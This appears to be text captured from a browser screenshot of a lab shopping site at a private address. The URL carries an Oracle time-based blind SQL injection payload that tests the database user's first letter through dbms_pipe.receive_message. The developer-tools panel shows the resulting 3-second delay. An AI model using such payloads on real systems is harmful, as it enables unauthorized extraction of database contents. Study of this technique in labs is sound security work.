 不安全 | 172.20.10.9:8080/Shopping/index.jsp?id=1%20and%201=(select%20decode(substr(user,1,1),%27S%27,dbms_pipe.receive_message(%27AAA%27,3),0)%20from%20dual)
新闻标题：时讯新闻
新闻内容：最新时讯速递
Elements Network Console Sources Performance Memory Application Security Lighthouse
Search Preserve log Disable cache Online
Aa .* Search Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
Name Status Scheme Type Cookies Size Time Waterfall
index.jsp?id=1%20and%201=(select%20decode(substr(u...pe.receive_message(%2... 200 http document 1 229 B 3.07 s
200 script 0